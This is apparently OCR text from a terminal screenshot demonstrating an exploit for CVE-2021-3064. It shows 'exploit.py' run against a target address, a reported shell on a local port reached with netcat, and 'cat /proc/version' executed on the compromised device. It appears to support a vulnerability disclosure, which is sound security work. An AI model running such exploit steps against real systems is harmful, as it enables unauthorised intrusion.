 deft@dev: ~
Randori
[+] Sending payload...
[+] Exploit successful
[+] Connect to localhost:22022 for your shell
^Z
[1]+  Stopped                 python3 exploit.py 10.20.40.14 8.1.15
deft@dev:~/CVE-2021-3064$ bg
[1]+ python3 exploit.py 10.20.40.14 8.1.15 &
deft@dev:~/CVE-2021-3064$ nc localhost 22022
index? 1
trying 0001
cat /proc/version
Linux version 3.10.88-8.1.15.0.33 (build@1a9c9efec6bc) (gcc version 4.8.3 20140911 (Red Hat 4.8.3-9) (GCC) ) #1 SMP Mon Jun
8 12:30:11 PDT 2020
[3] 0:exploit*
"dev" 09:26 09-Nov-21